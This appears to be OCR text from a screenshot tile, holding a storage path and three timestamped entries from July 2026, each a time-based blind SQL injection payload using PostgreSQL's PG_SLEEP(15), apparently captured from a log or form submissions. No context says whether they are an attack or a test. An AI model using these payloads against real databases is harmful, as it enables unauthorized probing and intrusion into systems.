
5551UvgPbh3' OR 875=(SELECT 875
FROM PG_SLEEP(15))--
2026-07-06 20:32:42
555-1)) OR 29=(SELECT 29 FROM
PG_SLEEP(15))--
2026-07-06 20:32:28
555-1) OR 695=(SELECT 695 FROM
PG_SLEEP(15))--